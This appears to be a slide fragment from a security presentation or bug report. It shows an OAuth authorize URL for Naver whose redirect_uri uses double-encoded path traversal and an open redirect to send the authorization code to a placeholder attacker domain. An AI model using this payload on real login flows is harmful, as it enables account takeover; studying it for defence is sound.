 https://nid.naver.com/oauth2.0/authorize?
client_id=<REDACTED>&
response_type=code&
redirect_uri=https%3A%2F%2F<REDACTED>%2F
openapi%2Fsocial%2Flogin.php/
%252e%252e/%252e%252e/%252e%252e/
redirect.php%3Ftarget%3Dhttps%3a%2F%2F
<attacker-domain>%2F&
state=random-state